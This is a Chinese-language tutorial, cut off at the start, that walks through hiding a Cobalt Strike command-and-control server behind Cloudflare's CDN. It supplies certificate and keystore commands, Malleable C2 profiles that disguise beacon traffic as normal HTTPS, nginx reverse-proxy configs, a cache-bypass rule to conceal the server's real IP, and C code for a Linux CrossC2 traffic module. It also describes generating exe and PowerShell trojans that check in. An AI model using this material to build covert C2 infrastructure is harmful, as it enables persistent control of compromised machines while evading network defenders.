
11、配置SSL/TLS加密模式为完全

cloudflare生成证书
1、在cloudflare的dash页面找到SSL/TLS->源服务器->创建证书,之后将公钥和私钥保存下来,分别为server.pem和server.key。一定要在生成的时候保存,不然可能找不到私钥了。


2、申请证书并打包密钥库,将证书打包并生成store文件。
openssl pkcs12 -export -in server.pem -inkey server.key -out www.xxx.tk.p12 -name www.xxx.tk -passout pass:123456
//使用keytool生成cs可用的store格式的证书对
keytool -importkeystore -deststorepass 123456 -destkeypass 123456 -destkeystore www.xxx.tk.store -srckeystore www.xxx.tk.p12 -srcstoretype PKCS12 -srcstorepass 123456 -alias www.xxx.tk
3、配置证书到https的监听方式中,要想使用我们自己申请的证书,这里就需要使用‘Malleable C2 profile’的方式来操作。这里以cloudflare.profile为例。将生成的密钥文件.store放到cs目录下,想cloudflare.profile加入证书配置:其中需要注意的是https-certificate为证书相关的配置,其他client.header中Host的值要为我们申请的域名,其他的部分,根据个人情况去配置。
//将上面生成的store证书复制到teamserver目录下
cp ./www.xxx.tk.store /opt/cs44/
//创建cloudflare.profile文件
vim cloudflare.profile
//cloudflare.profile文件内容
https-certificate {
set keystore "www.xxx.tk.store";
set password "123456";
}
http-stager {
set uri_x86 "/api/1";
set uri_x64 "/api/2";
client {
header "Host" "www.xxx.tk";}
server {
output{
print;
}
}
}
http-get {
set uri "/api/3";
client {
header "Host" "www.xxx.tk";
metadata {
base64;
header "Cookie";
}
}
server {
output{
print;
}
}
}
http-post {
set uri "/api/4";
client {
header "Host" "www.xxx.tk";
id {
uri-append;
}
output{
print;
}
}
server {
output{
print;
}
}

}4、验证配置文件是否有问题。如下为验证成功的配置(当前目录需要有cobaltstrike.jar)
//新建c2lint文件
vim c2lint
//c2lint文件内容
java -XX:ParallelGCThreads=4 -XX:+UseParallelGC -classpath ./cobaltstrike.jar c2profile.Lint $1
//验证配置文件是否有问题
./c2lint cloudflare.profile
5、配置nginx反向代理,按照下面命令执行即可
//安装nginx并查看版本
apt install nginx
nginx -v
//修改nginx默认的配置文件
cd /etc/nginx/sites-enabled
sudo vim default
//将default文件内容替换如下
server{
listen 443 ssl http2;
server_name www.xxx.tk;
root /var/www/https;
index index.html;
ssl_certificate /opt/zs/server.pem;
ssl_certificate_key /opt/zs/server.key;
}
server{
listen 80;
server_name www.xxx.tk xxx.tk;
return 301 https://www.xxx.tk;
}
//创建https新文件
cd /var/www
mkdir https
cd https
vim index.html(文件内容hello,I am is https!)
//重启nginx配置
sudo nginx -s reload
//重启nginx服务
sudo systemctl restart nginx.service6、更改teamserver文件,老套路将stroe和密码写进去
vim teamserver

7、使用配置文件启动服务器
./teamserver xx.xx.xx.xx 123456 cloudflare.profile

8、访问网站,发现已经有证书了

生成木马配置
1、作了如上的配置,在生成木马时需要做一些不一样的操作。注意:免费版本的cloudflare支持解析少量的端口,具体端口如下
http: 80、8080、8880、2052、2082、2086、2095

https: 443、2053、2083、2087、2096、84432、创建监听器,注意是https


3、生成exe木马


4、点击运行,成功上线


5、通过抓包发现数据包都被加密


6、powershell的上线方式与以前有些许不同。需要启动ssl证书


7、在cmd中执行,powershell成功上线

Linux上线
Cloudflare CDN配置

1、选择缓存,创建规则

2、输入ip.src == xx.xx.xx.xx,该IP是C2服务器真实IP,再选择绕过缓存,最后保存。

nginx配置
1、编辑nginx配置文件,在http中添加以下配置
vim /etc/nginx/nginx.conf
//配置文件内容如下
user www-data;
worker_processes auto;
pid /run/nginx.pid;
include /etc/nginx/modules-enabled/*.conf;
events {
worker_connections 768;
# multi_accept on;
}
http {
server{
listen 443 ssl;
server_name aaa;
root /var/www/https;
index index.html;
ssl_certificate /opt/zs/server.pem;
ssl_certificate_key /opt/zs/server.key;
ssl_session_timeout 5m;
ssl_ciphers ECDHE-RSA-AES128-GCM-SHA256:ECDHE:ECDH:AES:HIGH:!NULL:!aNULL:!MD5:!ADH:!RC4;
ssl_protocols TLSv1.1 TLSv1.2 TLSv1.3;
ssl_prefer_server_ciphers on;
location /aaaaaaaaa { # 限定 c2profile 请求地址
proxy_pass https://127.0.0.1:9090/aaaaaaaaa;
expires off;
proxy_redirect off;
proxy_set_header X-Forworded-For $proxy_add_x_forwarded_for;
proxy_set_header X-Real-IP $remote_addr;
}
location /bbbbbbbbb {
proxy_pass https://127.0.0.1:9090/bbbbbbbbb;
expires off;
proxy_redirect off;
proxy_set_header X-Forworded-For $proxy_add_x_forwarded_for;
proxy_set_header X-Real-IP $remote_addr;
}
}
}
#mail {
# # See sample authentication script at:
# # http://wiki.nginx.org/ImapAuthenticateWithApachePhpScript
#
# # auth_http localhost/auth.php;
# # pop3_capabilities "TOP" "USER";
# # imap_capabilities "IMAP4rev1" "UIDPLUS";
#
# server {
# listen localhost:110;
# protocol pop3;
# proxy on;
# }
#
# server {
# listen localhost:143;
# protocol imap;
# proxy on;
# }
#}
//重启nginx配置
sudo nginx -s reload
//重启nginx服务
sudo systemctl restart nginx.servicec2profile.c配置
// 采用示例模版,修改域名为真实域名
// www.google.com -> www.xxx.tk
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
void cc2_rebind_http_get_send(char *reqData, char **outputData, long long *outputData_len) {
printf("cc2_get_send\n");
char *requestBody = "GET /%s HTTP/1.1\r\n"
"Host: www.xxx.tk\r\n"
"Accept-Encoding: gzip, br\r\n"
"User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.163 Safari/535.1\r\n"
"Cookie: SESSION=%s\r\n"
"Connection: close\r\n\r\n";
char postPayload[20000];
sprintf(postPayload, requestBody, "aaaaaaaaa", reqData);
*outputData_len = strlen(postPayload);
*outputData = (char *)calloc(1, *outputData_len);
memcpy(*outputData, postPayload, *outputData_len);
}
void cc2_rebind_http_post_send(char *reqData, char *id, char **outputData, long long *outputData_len) {
printf("cc2_post_send\n");
char *requestBody = "POST /%s?SESSION=%s HTTP/1.1\r\n"
"Host: www.xxx.tk\r\n"
"Accept-Encoding: gzip, br\r\n"
"User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.163 Safari/535.1\r\n"
"Connection: close\r\n"
"Content-Length: %d\r\n\r\n%s";
char *postPayload = (char *)calloc(1, strlen(requestBody)+strlen(reqData)+200);
sprintf(postPayload, requestBody, "bbbbbbbbb", id, strlen(reqData), reqData);
*outputData_len = strlen(postPayload);
*outputData = (char *)calloc(1, *outputData_len);
memcpy(*outputData, postPayload, *outputData_len);
free(postPayload);
}
char *find_payload(char *rawData, long long rawData_len, char *start, char *end, long long *payload_len) {
if (rawData != NULL) {
char *s = strstr(rawData, start);
char *e = strstr(rawData, end);
if (s && e) {
rawData = s + strlen(start);
*payload_len = strlen(rawData) - strlen(e);
char *payload = (char *)calloc(*payload_len ,sizeof(char));
memcpy(payload, rawData, *payload_len);
return payload;
}
}
*payload_len = 0;
return NULL;
}
void cc2_rebind_http_get_recv(char *rawData, long long rawData_len, char **outputData, long long *outputData_len) {
printf("cc2_get_recv\n");
char *start = "ffffffff1";
char *end = "eeeeeeee2";
long long payload_len = 0;
*outputData = find_payload(rawData, rawData_len, start, end, &payload_len);
*outputData_len = payload_len;
}
void cc2_rebind_http_post_recv(char *rawData, long long rawData_len, char **outputData, long long *outputData_len) {
printf("cc2_post_recv\n");
char *start = "ffffffff1";
char *end = "eeeeeeee2";
long long payload_len = 0;
*outputData = find_payload(rawData, rawData_len, start, end, &payload_len);
*outputData_len = payload_len;
}cloudflare.profile配置
https-certificate {
set keystore "www.xxx.tk.store";
set password "123456";
}
http-get {
set uri "/aaaaaaaaa";
set verb "GET";
client {
header "Accept" "accccccc";
header "Host" "www.xxx.tk";
header "Referer" "http://www.xxx.tk/";
header "Accept-Encoding" "gzip, deflate";
metadata {
base64url;
prepend "SESSION=";
header "Cookie";
}
}
server {
header "Server" "nginx";
header "Cache-Control" "max-age=0, no-cache";
header "Pragma" "no-cache";
header "Connection" "keep-alive";
header "Content-Type" "charset=utf-8";
output {
base64;
prepend "ffffffff1";
append "eeeeeeee2";
print;
}
}
}
http-post {
set uri "/bbbbbbbbb";
set verb "POST";
client {
header "Accept" "accccccc";
header "Host" "www.xxx.tk";
header "Referer" "http://www.xxx.tk/";
header "Accept-Encoding" "gzip, deflate";
id {
base64;
parameter "SESSION";
}
output {
base64;
print;
}
}
server {
header "Server" "nginx";
header "Cache-Control" "max-age=0, no-cache";
header "Pragma" "no-cache";
header "Connection" "keep-alive";
header "Content-Type" "charset=utf-8";
output {
mask;
base64url;
prepend "ffffffff1";
append "eeeeeeee2";
print;
}
}
}启动C2
1、启动C2服务器
